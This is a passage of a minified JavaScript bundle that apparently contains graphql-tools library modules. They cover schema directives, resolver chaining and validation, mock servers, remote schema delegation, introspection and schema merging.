r=this,i=n[e],c=t.resolve||u.defaultFieldResolver,s=this.args;t.resolve=function(){for(var e=[],n=0;n<arguments.length;n++)e[n]=arguments[n];var u=e[0],l=e[2],f=e[3];return i((function(){return a(r,void 0,void 0,(function(){return o(this,(function(n){return[2,c.apply(t,e)]}))}))}),u,s,l,f)}},r}(c.SchemaDirectiveVisitor)})),c.SchemaDirectiveVisitor.visitSchemaDirectives(e,t)}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(98),a=t(68),o=i.deprecated({version:"0.7.0",url:"https://github.com/apollostack/graphql-tools/issues/140"},(function(e,n){if(!(e&&e instanceof r.GraphQLSchema))throw new Error("schema must be an instance of GraphQLSchema. This error could be caused by installing more than one version of GraphQL-JS");if("object"!=typeof n)throw new Error("Expected connectors to be of type object, got "+typeof n);if(0===Object.keys(n).length)throw new Error("Expected connectors to not be an empty object");if(Array.isArray(n))throw new Error("Expected connectors to be of type object, got Array");if(e._apolloConnectorsAttached)throw new Error("Connectors already attached to context, cannot attach more than once");e._apolloConnectorsAttached=!0;a.addSchemaLevelResolveFunction(e,(function(e,t,r){if("object"!=typeof r)throw new Error("Cannot attach connector because context is not an object: "+typeof r);return void 0===r.connectors&&(r.connectors={}),Object.keys(n).forEach((function(e){var t=n[e];if(!t.prototype)throw new Error("Connector must be a function or an class");r.connectors[e]=new t(r)})),e}))}));n.default=o},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(68),a=t(357);n.default=function(e,n){var t,o=e;if(function(e){return void 0!==e.kind}(e))t=e;else if("string"!=typeof o){if(!Array.isArray(o)){var u=typeof o;throw new i.SchemaError("typeDefs must be a string, array or schema AST, got "+u)}o=i.concatenateTypeDefs(o)}"string"==typeof o&&(t=r.parse(o,n));var c={commentDescriptions:!0},s=a.default(t),l=r.buildASTSchema(s,c),f=i.extractExtensionDefinitions(t);return f.definitions.length>0&&(l=r.extendSchema(l,f,c)),l}},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)};Object.defineProperty(n,"__esModule",{value:!0});var i=t(6);n.default=function(e){var n=e.definitions.filter((function(e){return e.kind!==i.Kind.OBJECT_TYPE_EXTENSION&&e.kind!==i.Kind.INTERFACE_TYPE_EXTENSION&&e.kind!==i.Kind.INPUT_OBJECT_TYPE_EXTENSION&&e.kind!==i.Kind.UNION_TYPE_EXTENSION&&e.kind!==i.Kind.ENUM_TYPE_EXTENSION&&e.kind!==i.Kind.SCALAR_TYPE_EXTENSION&&e.kind!==i.Kind.SCHEMA_EXTENSION}));return r(r({},e),{definitions:n})}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);n.chainResolvers=function(e){return function(n,t,i,a){return e.reduce((function(e,n){return n?n(e,t,i,a):r.defaultFieldResolver(e,t,i,a)}),n)}}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(68);n.default=function(e,n){Object.keys(e.getTypeMap()).map((function(n){return e.getType(n)})).forEach((function(e){if((e instanceof r.GraphQLUnionType||e instanceof r.GraphQLInterfaceType)&&!e.resolveType){if(!1===n)return;if(!0===n)throw new i.SchemaError('Type "'+e.name+'" is missing a "resolveType" resolver');console.warn('Type "'+e.name+'" is missing a "__resolveType" resolver. Pass false into "resolverValidationOptions.requireResolversForResolveType" to disable this warning.')}}))}},function(e,n,t){var r=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var i=t(6),a=t(68);n.default=function e(n,t){void 0===t&&(t=[]);var o,u=[];return n.forEach((function(n){if(void 0!==n.kind&&(n=i.print(n)),"function"==typeof n)-1===t.indexOf(n)&&(t.push(n),u=u.concat(e(n(),t)));else{if("string"!=typeof n){var r=typeof n;throw new a.SchemaError("typeDef array must contain only strings and functions, got "+r)}u.push(n.trim())}})),(o=u.map((function(e){return e.trim()})),o.reduce((function(e,n){return-1===e.indexOf(n)?r(e,[n]):e}),[])).join("\n")}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);n.default=function(e,n,t){void 0===e&&(e=r.defaultFieldResolver);var i=function(e){var r=new Error;r.stack=e.stack,t&&(r.originalMessage=e.message,r.message="Error in resolver "+t+"\n"+e.message),n.log(r)};return function(n,t,r,a){try{var o=e(n,t,r,a);return o&&"function"==typeof o.then&&"function"==typeof o.catch&&o.catch((function(e){var n=e instanceof Error?e:new Error(e);return i(n),e})),o}catch(e){throw i(e),e}}}},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6);n.default=function(e,n){var t=Object.keys(r(r({},e.getTypeMap()),n)),o={};return t.forEach((function(t){var r=n[t],u=e.getType(t);if(u instanceof a.GraphQLObjectType){var c=u.getInterfaces().map((function(e){return n[e.name]}));o[t]=Object.assign.apply(Object,i([{}],c,[r]))}else r&&(o[t]=r)})),o}},function(e,n){Object.defineProperty(n,"__esModule",{value:!0});n.default=function(e){var n=e.definitions.filter((function(e){return"ObjectTypeExtension"===e.kind||"InterfaceTypeExtension"===e.kind||"InputObjectTypeExtension"===e.kind||"UnionTypeExtension"===e.kind||"EnumTypeExtension"===e.kind}));return Object.assign({},e,{definitions:n})}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6);n.default=function(e,n){var t=e.getTypeMap();Object.keys(t).forEach((function(e){var i=t[e];if(!r.getNamedType(i).name.startsWith("__")&&i instanceof r.GraphQLObjectType){var a=i.getFields();Object.keys(a).forEach((function(t){var r=a[t];n(r,e,t)}))}}))}},function(e,n){var t,r=this&&this.__extends||(t=function(e,n){return(t=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,n){e.__proto__=n}||function(e,n){for(var t in n)n.hasOwnProperty(t)&&(e[t]=n[t])})(e,n)},function(e,n){function r(){this.constructor=e}t(e,n),e.prototype=null===n?Object.create(n):(r.prototype=n.prototype,new r)});Object.defineProperty(n,"__esModule",{value:!0});var i=function(e){function n(n){var t=e.call(this,n)||this;return t.message=n,Error.captureStackTrace(t,t.constructor),t}return r(n,e),n}(Error);n.default=i},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(99),a=t(127);n.mockServer=function(e,n,t){var i;return void 0===t&&(t=!1),u({schema:i=e instanceof r.GraphQLSchema?e:a.buildSchemaFromTypeDefinitions(e),mocks:n,preserveResolvers:t}),{query:function(e,n){return r.graphql(i,e,{},{},n)}}};var o=new Map;function u(e){var n=e.schema,t=e.mocks,i=void 0===t?{}:t,u=e.preserveResolvers,p=void 0!==u&&u;if(!n)throw new Error("Must provide schema to mock");if(!(n instanceof r.GraphQLSchema))throw new Error('Value at "schema" must be of type GraphQLSchema');if(!c(i))throw new Error("mocks must be of type Object");var d=new Map;Object.keys(i).forEach((function(e){d.set(e,i[e])})),d.forEach((function(e,n){if("function"!=typeof e)throw new Error("mockFunctionMap["+n+"] must be a function")}));var v=function(e,t,i){return function(t,a,u,l){var p=r.getNullableType(e),y=r.getNamedType(p);if(t&&void 0!==t[i]){var h=void 0;return"function"==typeof t[i]?(h=t[i](t,a,u,l))instanceof f&&(h=h.mock(t,a,u,l,p,v)):h=t[i],d.has(y.name)&&(h=function e(n,t){if(Array.isArray(t))return t.map((function(t){return e(n,t)}));if(c(t))return r=n(),i=t,Object.assign(r,i);var r,i;return t}(d.get(y.name).bind(null,t,a,u,l),h)),h}if(p instanceof r.GraphQLList||p instanceof r.GraphQLNonNull)return[v(p.ofType)(t,a,u,l),v(p.ofType)(t,a,u,l)];if(d.has(p.name)&&!(p instanceof r.GraphQLUnionType||p instanceof r.GraphQLInterfaceType))return d.get(p.name)(t,a,u,l);if(p instanceof r.GraphQLObjectType)return{};if(p instanceof r.GraphQLUnionType||p instanceof r.GraphQLInterfaceType){var m=void 0;if(d.has(p.name)){var T=d.get(p.name)(t,a,u,l);if(!T||!T.__typename)return Error('Please return a __typename in "'+p.name+'"');m=n.getType(T.__typename)}else{m=s(n.getPossibleTypes(p))}return Object.assign({__typename:m},v(m)(t,a,u,l))}return p instanceof r.GraphQLEnumType?s(p.getValues()).value:o.has(p.name)?o.get(p.name)(t,a,u,l):Error('No mock defined for type "'+p.name+'"')}};a.forEachField(n,(function(e,t,i){var a;!function(e,n){var t=r.getNullableType(e),i=r.getNamedType(t),a=function(e){return e instanceof r.GraphQLInterfaceType||e instanceof r.GraphQLUnionType?e.resolveType:void 0}(i);if(n&&a&&a.length)return;(i instanceof r.GraphQLUnionType||i instanceof r.GraphQLInterfaceType)&&(i.resolveType=function(e,n,t){return t.schema.getType(e.__typename)})}(e.type,p);var o=n.getQueryType()&&n.getQueryType().name===t,u=n.getMutationType()&&n.getMutationType().name===t;if((o||u)&&d.has(t)){var s=d.get(t);"function"==typeof s(void 0,{},{},{})[i]&&(a=function(n,r,a,o){var u=n||{};return u[i]=s(n,r,a,o)[i],v(e.type,t,i)(u,r,a,o)})}if(a||(a=v(e.type,t,i)),p&&e.resolve){var f=e.resolve;e.resolve=function(e,n,t,r){return Promise.all([a(e,n,t,r),f(e,n,t,r)]).then((function(e){var n=e[0],t=e[1];if(n instanceof Error){if(void 0===t)throw n;return t}return t instanceof Date&&n instanceof Date?void 0!==t?t:n:c(n)&&c(t)?function(e){for(var n=[],t=1;t<arguments.length;t++)n[t-1]=arguments[t];return n.forEach((function(n){for(var t=n;t;)l(e,t),t=Object.getPrototypeOf(t)})),e}(Object.create(Object.getPrototypeOf(t)),t,n):void 0!==t?t:n}))}}else e.resolve=a}))}function c(e){return e===Object(e)&&!Array.isArray(e)}function s(e){return e[Math.floor(Math.random()*e.length)]}function l(e,n){Object.getOwnPropertyNames(n).forEach((function(t){Object.getOwnPropertyDescriptor(e,t)||Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}o.set("Int",(function(){return Math.round(200*Math.random())-100})),o.set("Float",(function(){return 200*Math.random()-100})),o.set("String",(function(){return"Hello World"})),o.set("Boolean",(function(){return Math.random()>.5})),o.set("ID",(function(){return i.v4()})),n.addMockFunctionsToSchema=u;var f=function(){function e(e,n){if(this.len=e,void 0!==n){if("function"!=typeof n)throw new Error("Second argument to MockList must be a function or undefined");this.wrappedFunction=n}}return e.prototype.mock=function(n,t,i,a,o,u){var c;c=Array.isArray(this.len)?new Array(this.randint(this.len[0],this.len[1])):new Array(this.len);for(var s=0;s<c.length;s++)if("function"==typeof this.wrappedFunction){var l=this.wrappedFunction(n,t,i,a);if(l instanceof e){var f=r.getNullableType(o.ofType);c[s]=l.mock(n,t,i,a,f,u)}else c[s]=l}else c[s]=u(o.ofType)(n,t,i,a);return c},e.prototype.randint=function(e,n){return Math.floor(Math.random()*(n-e+1)+e)},e}();n.MockList=f},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(368);n.makeRemoteExecutableSchema=r.default,n.defaultCreateRemoteResolver=r.createResolver;var i=t(370);n.introspectSchema=i.default;var a=t(371);n.mergeSchemas=a.default;var o=t(203);n.delegateToSchema=o.default;var u=t(201);n.defaultMergedResolver=u.default},function(e,n,t){var r=this&&this.__awaiter||function(e,n,t,r){return new(t||(t=Promise))((function(i,a){function o(e){try{c(r.next(e))}catch(e){a(e)}}function u(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(o,u)}c((r=r.apply(e,n||[])).next())}))},i=this&&this.__generator||function(e,n){var t,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=n.call(e,o)}catch(e){a=[6,e],r=0}finally{t=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}},a=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var o=t(6),u=t(288),c=t(289),s=t(127),l=t(130),f=t(200),p=t(201),d=t(202),v=t(369);function y(e){var n=this;return function(t,u,c,s){return r(n,void 0,void 0,(function(){var n,t,r;return i(this,(function(i){switch(i.label){case 0:return n=Object.keys(s.fragments).map((function(e){return s.fragments[e]})),t={kind:o.Kind.DOCUMENT,definitions:a([s.operation],n)},[4,e({query:t,variables:s.variableValues,context:{graphqlContext:c}})];case 1:return r=i.sent(),[2,d.checkResultAndHandleErrors(r,s)]}}))}))}}function h(e,n){return function(e,t,r,i){var c=Object.keys(i.fragments).map((function(e){return i.fragments[e]})),s={query:{kind:o.Kind.DOCUMENT,definitions:a([i.operation],c)},variables:i.variableValues,context:{graphqlContext:r}},l=u.execute(n,s);return v.observableToAsyncIterable(l)}}n.default=function(e){var n,t,r=e.schema,i=e.link,a=e.fetcher,d=e.createResolver,v=void 0===d?y:d,m=e.buildSchemaOptions,T=e.printSchemaOptions,g=void 0===T?{commentDescriptions:!0}:T;!a&&i&&(a=u.default(i)),"string"==typeof r?(t=r,r=o.buildSchema(t,m)):t=o.printSchema(r,g);var b={},E=r.getQueryType(),O=E.getFields();Object.keys(O).forEach((function(e){b[e]=v(a)}));var _={},N=r.getMutationType();if(N){var I=N.getFields();Object.keys(I).forEach((function(e){_[e]=v(a)}))}var S={},D=r.getSubscriptionType();if(D){var L=D.getFields();Object.keys(L).forEach((function(e){S[e]={subscribe:h(e,i)}}))}var A=((n={})[E.name]=b,n);c.default(_)||(A[N.name]=_),c.default(S)||(A[D.name]=S);for(var j=r.getTypeMap(),w=function(e){if(e instanceof o.GraphQLInterfaceType||e instanceof o.GraphQLUnionType)A[e.name]={__resolveType:function(e,n,t){return f.default(e,t.schema)}};else if(e instanceof o.GraphQLScalarType)e!==o.GraphQLID&&e!==o.GraphQLString&&e!==o.GraphQLFloat&&e!==o.GraphQLBoolean&&e!==o.GraphQLInt&&(A[e.name]=l.recreateType(e,(function(e){return null}),!1));else if(e instanceof o.GraphQLObjectType&&"__"!==e.name.slice(0,2)&&e!==E&&e!==N&&e!==D){var n={};Object.keys(e.getFields()).forEach((function(e){n[e]=p.default})),A[e.name]=n}},P=0,k=Object.keys(j).map((function(e){return j[e]}));P<k.length;P++){w(k[P])}return s.makeExecutableSchema({typeDefs:t,resolvers:A})},n.createResolver=y},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__awaiter||function(e,n,t,r){return new(t||(t=Promise))((function(i,a){function o(e){try{c(r.next(e))}catch(e){a(e)}}function u(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(o,u)}c((r=r.apply(e,n||[])).next())}))},a=this&&this.__generator||function(e,n){var t,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=n.call(e,o)}catch(e){a=[6,e],r=0}finally{t=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}};Object.defineProperty(n,"__esModule",{value:!0});var o=t(47);n.observableToAsyncIterable=function(e){var n,t=[],u=[],c=!0,s=e.subscribe({next:function(e){!function(e){var n=e.data;0!==t.length?t.shift()({value:n,done:!1}):u.push({value:n})}(e)},error:function(e){var n;n=e,0!==t.length?t.shift()({value:{errors:[n]},done:!1}):u.push({value:{errors:[n]}})}}),l=function(){c&&(c=!1,s.unsubscribe(),t.forEach((function(e){return e({value:void 0,done:!0})})),t.length=0,u.length=0)};return(n={next:function(){return i(this,void 0,void 0,(function(){return a(this,(function(e){return[2,c?new Promise((function(e){if(0!==u.length){var n=u.shift();e(r(r({},n),{done:!1}))}else t.push(e)})):this.return()]}))}))},return:function(){return l(),Promise.resolve({value:void 0,done:!0})},throw:function(e){return l(),Promise.reject(e)}})[o.$$asyncIterator]=function(){return this},n}},function(e,n,t){var r=this&&this.__awaiter||function(e,n,t,r){return new(t||(t=Promise))((function(i,a){function o(e){try{c(r.next(e))}catch(e){a(e)}}function u(e){try{c(r.throw(e))}catch(e){a(e)}}function c(e){var n;e.done?i(e.value):(n=e.value,n instanceof t?n:new t((function(e){e(n)}))).then(o,u)}c((r=r.apply(e,n||[])).next())}))},i=this&&this.__generator||function(e,n){var t,r,i,a,o={label:0,sent:function(){if(1&i[0])throw i[1];return i[1]},trys:[],ops:[]};return a={next:u(0),throw:u(1),return:u(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function u(a){return function(u){return function(a){if(t)throw new TypeError("Generator is already executing.");for(;o;)try{if(t=1,r&&(i=2&a[0]?r.return:a[0]?r.throw||((i=r.return)&&i.call(r),0):r.next)&&!(i=i.call(r,a[1])).done)return i;switch(r=0,i&&(a=[2&a[0],i.value]),a[0]){case 0:case 1:i=a;break;case 4:return o.label++,{value:a[1],done:!1};case 5:o.label++,r=a[1],a=[0];continue;case 7:a=o.ops.pop(),o.trys.pop();continue;default:if(!(i=o.trys,(i=i.length>0&&i[i.length-1])||6!==a[0]&&2!==a[0])){o=0;continue}if(3===a[0]&&(!i||a[1]>i[0]&&a[1]<i[3])){o.label=a[1];break}if(6===a[0]&&o.label<i[1]){o.label=i[1],i=a;break}if(i&&o.label<i[2]){o.label=i[2],o.ops.push(a);break}i[2]&&o.ops.pop(),o.trys.pop();continue}a=n.call(e,o)}catch(e){a=[6,e],r=0}finally{t=i=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,u])}}};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6),o=t(8),u=t(288),c=a.parse(o.getIntrospectionQuery());n.default=function(e,n){return r(this,void 0,void 0,(function(){var t;return i(this,(function(r){switch(r.label){case 0:return e.request&&(e=u.default(e)),[4,e({query:c,context:n})];case 1:if((t=r.sent()).errors&&t.errors.length||!t.data.__schema)throw t.errors;return[2,a.buildClientSchema(t.data)]}}))}))}},function(e,n,t){var r=this&&this.__assign||function(){return(r=Object.assign||function(e){for(var n,t=1,r=arguments.length;t<r;t++)for(var i in n=arguments[t])Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i]);return e}).apply(this,arguments)},i=this&&this.__spreadArrays||function(){for(var e=0,n=0,t=arguments.length;n<t;n++)e+=arguments[n].length;var r=Array(e),i=0;for(n=0;n<t;n++)for(var a=arguments[n],o=0,u=a.length;o<u;o++,i++)r[i]=a[o];return r};Object.defineProperty(n,"__esModule",{value:!0});var a=t(6),o=t(127),u=t(130),c=t(203),s=t(374),l=t(297),f=t(285),p=t(161);function d(e,n,t){e[n]||(e[n]=[]),e[n].push(t)}n.default=function(e){var n=e.schemas;return e.onTypeConflict,function(e){var n=e.schemas,t=e.resolvers,v=e.schemaDirectives,y=e.inheritResolversFromInterfaces,h=e.mergeDirectives,m=[],T={},g={},b=[],E=[],O=[],_=u.createResolveType((function(e){if(void 0===g[e])throw new Error("Can't find type "+e+".");return g[e]}));n.forEach((function(e){if(e instanceof a.GraphQLSchema){m.push(e);var n=e.getQueryType(),t=e.getMutationType(),r=e.getSubscriptionType();if(n&&d(T,"Query",{schema:e,type:n}),t&&d(T,"Mutation",{schema:e,type:t}),r&&d(T,"Subscription",{schema:e,type:r}),h)e.getDirectives().forEach((function(e){E.push(e)}));var i=e.getTypeMap();Object.keys(i).forEach((function(o){var u=i[o];a.isNamedType(u)&&"__"!==a.getNamedType(u).name.slice(0,2)&&u!==n&&u!==t&&u!==r&&d(T,u.name,{schema:e,type:u})}))}else if("string"==typeof e||e&&e.kind===a.Kind.DOCUMENT){var u="string"==typeof e?a.parse(e):e;u.definitions.forEach((function(e){var n=s.default(e);n instanceof a.GraphQLDirective&&h?E.push(n):!n||n instanceof a.GraphQLDirective||d(T,n.name,{type:n})}));var c=o.extractExtensionDefinitions(u);c.definitions.length>0&&b.push(c)}else{if(!Array.isArray(e))throw new Error("Invalid schema passed");e.forEach((function(e){d(T,e.name,{type:e})}))}}));var N=function(e,n){return{delegate:function(t,r,a,o,u,s){console.warn("`mergeInfo.delegate` is deprecated. Use `mergeInfo.delegateToSchema and pass explicit schema instances.");var f=function(e,n,t){for(var r=0,i=e;r<i.length;r++){var a=i[r],o=void 0;if(o="subscription"===n?a.getSubscriptionType():"mutation"===n?a.getMutationType():a.getQueryType())if(o.getFields()[t])return a}throw new Error("Could not find subschema with field `"+n+"."+t+"`")}(e,t,r),p=new l.ExpandAbstractTypes(u.schema,f),d=new l.ReplaceFieldWithFragment(f,n);return c.default({schema:f,operation:t,fieldName:r,args:a,context:o,info:u,transforms:i(s||[],[p,d])})},delegateToSchema:function(e){return c.default(r(r({},e),{transforms:e.transforms}))},fragments:n}}(m,O);t?"function"==typeof t?(console.warn("Passing functions as resolver parameter is deprecated. Use `info.mergeInfo` instead."),t=t(N)):Array.isArray(t)&&(t=t.reduce((function(e,n){return"function"==typeof n&&(console.warn("Passing functions as resolver parameter is deprecated. Use `info.mergeInfo` instead."),n=n(N)),f.default(e,n)}),{})):t={};var I={};Object.keys(T).forEach((function(e){var n=function(e,n,t){t||(t=function(e){return e[e.length-1]});var i=u.createResolveType((function(e,n){return n}));if("Query"===e||"Mutation"===e||"Subscription"===e){var o,c={};switch(e){case"Query":o="query";break;case"Mutation":o="mutation";break;case"Subscription":o="subscription"}var s={},l="subscription"===o?"subscribe":"resolve";return n.forEach((function(e){var n=e.type,t=e.schema,i=n.getFields();c=r(r({},c),i),Object.keys(i).forEach((function(e){var n;s[e]=((n={})[l]=function(e,n,t){return function(r,i,a,o){return o.mergeInfo.delegateToSchema({schema:e,operation:n,fieldName:t,args:i,context:a,info:o})}}(t,o,e),n)}))})),{type:new a.GraphQLObjectType({name:e,fields:u.fieldMapToFieldConfigMap(c,i,!1)}),resolvers:s}}return t(n).type}(e,T[e]);if(null===n)g[e]=null;else{var t=void 0,i=void 0;if(a.isNamedType(n))t=n;else{if(!n.type)throw new Error("Invalid visitType result for type "+e);t=n.type,i=n.resolvers}g[e]=u.recreateType(t,_,!1),i&&(I[e]=i)}}));var S=new a.GraphQLSchema({query:g.Query,mutation:g.Mutation,subscription:g.Subscription,types:Object.keys(g).map((function(e){return g[e]})),directives:E.map((function(e){return u.recreateDirective(e,_)}))});b.forEach((function(e){S=a.extendSchema(S,e,{commentDescriptions:!0})})),t?Array.isArray(t)&&(t=t.reduce(f.default,{})):t={};Object.keys(t).forEach((function(e){var n=t[e];n instanceof a.GraphQLScalarType||Object.keys(n).forEach((function(e){var t=n[e];t.fragment&&O.push({field:e,fragment:t.fragment})}))})),D=S=o.addResolveFunctionsToSchema({schema:S,resolvers:f.default(I,t),inheritResolversFromInterfaces:y}),L=function(e){if(e.resolve){var n=e.resolve;e.resolve=function(e,t,i,a){var o=r(r({},a),{mergeInfo:N});return n(e,t,i,o)}}if(e.subscribe){var t=e.subscribe;e.subscribe=function(e,n,i,a){var o=r(r({},a),{mergeInfo:N});return t(e,n,i,o)}}},A=D.getTypeMap(),void Object.keys(A).forEach((function(e){var n=A[e];if(!a.getNamedType(n).name.startsWith("__")&&n instanceof a.GraphQLObjectType){var t=n.getFields();Object.keys(t).forEach((function(n){var r=t[n];L(r,e,n)}))}})),v&&p.SchemaDirectiveVisitor.visitSchemaDirectives(S,v);var D,L,A;return S}({schemas:n,resolvers:e.resolvers,schemaDirectives:e.schemaDirectives,inheritResolversFromInterfaces:e.inheritResolversFromInterfaces,mergeDirectives:e.mergeDirectives})}},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(47);function i(e,n){return new Promise((function(t){return t(n(e))}))}function a(e){return{value:e,done:!1}}n.default=function(e,n,t){var o,u,c,s;function l(e){return e.done?e:i(e.value,n).then(a,c)}if("function"==typeof e.return&&(u=e.return,c=function(n){var t=function(){return Promise.reject(n)};return u.call(e).then(t,t)}),t){var f=t;s=function(e){return i(e,f).then(a,c)}}return(o={next:function(){return e.next().then(l,s)},return:function(){return u?u.call(e).then(l,s):Promise.resolve({value:void 0,done:!0})},throw:function(n){return"function"==typeof e.throw?e.throw(n).then(l,s):Promise.reject(n).catch(c)}})[r.$$asyncIterator]=function(){return this},o}},function(e,n){Object.defineProperty(n,"__esModule",{value:!0});var t=function(){function e(e){this.enumNode=e}return e.prototype.transformResult=function(e){var n=this.enumNode.getValue(e);return n?n.value:e},e}();n.default=t},function(e,n,t){Object.defineProperty(n,"__esModule",{value:!0});var r=t(6),i=t(200),a={commentDescriptions:!0};function o(e){var n={};return e.forEach((function(e){var t=e.directives.find((function(e){return e&&e.name&&"deprecated"===e.name.value})),i=t&&t.arguments&&t.arguments.find((function(e){return e&&e.name&&"reason"===e.name.value})),o=i&&i.value&&i.value.value;n[e.name.value]={type:c(e.type,"object"),args:u(e.arguments),description:r.getDescription(e,a),deprecationReason:o}})),n}function u(e){var n={};return e.forEach((function(e){var t=c(e.type,"input");n[e.name.value]={type:t,defaultValue:r.valueFromAST(e.defaultValue,t),description:r.getDescription(e,a)}})),n}function c(e,n){switch(e.kind){case r.Kind.LIST_TYPE:return new r.GraphQLList(c(e.type,n));case r.Kind.NON_NULL_TYPE:return new r.GraphQLNonNull(c(e.type,n));default:return s(e.name.value,n)}}function s(e,n){return new("object"===n?r.GraphQLObjectType:"interface"===n?r.GraphQLInterfaceType:r.GraphQLInputObjectType)({name:e,fields:{__fake:{type:r.GraphQLString}}})}n.default=function(e){switch(e.kind){case r.Kind.OBJECT_TYPE_DEFINITION:return function(e){return new r.GraphQLObjectType({name:e.name.value,fields:function(){return o(e.fields)},interfaces:function(){return e.interfaces.map((function(e){return s(e.name.value,"interface")}))},description:r.getDescription(e,a)})}(e);case r.Kind.INTERFACE_TYPE_DEFINITION:return function(e){return new r.GraphQLInterfaceType({name:e.name.value,fields:function(){return o(e.fields)},description:r.getDescription(e,a),resolveType:function(e,n,t){return i.default(e,t.schema)}})}(e);case r.Kind.ENUM_TYPE_DEFINITION:return function(e){var n={};return e.values.forEach((function(e){n[e.name.value]={description:r.getDescription(e,a)}})),new r.GraphQLEnumType({name:e.name.value,values:n,description:r.getDescription(e,a)})}(e);case r.Kind.UNION_TYPE_DEFINITION:return function(e){return new r.GraphQLUnionType({name:e.name.value,types:function(){return e.types.map((function(e){return c(e,"object")}))},description:r.getDescription(e,a),resolveType:function(e,n,t){return i.default(e,t.schema)}})}(e);case r.Kind.SCALAR_TYPE_DEFINITION:return function(e){return new r.GraphQLScalarType({name:e.name.value,description:r.getDescription(e,a),serialize:function(){return null},parseValue:function(){return!1},parseLiteral:function(){return!1}})}(e);case r.Kind.INPUT_OBJECT_TYPE_DEFINITION:return function(e){return new r.GraphQLInputObjectType({name:e.name.value,fields:function(){return u(e.fields)},description:r.getDescription(e,a)})}(e);case r.Kind.DIRECTIVE_DEFINITION:return function(e){var n=[];return 